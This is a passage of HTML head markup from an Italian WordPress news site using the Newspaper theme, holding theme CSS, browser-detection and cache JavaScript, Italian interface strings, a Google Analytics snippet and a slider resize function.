    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="1a35114307";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial 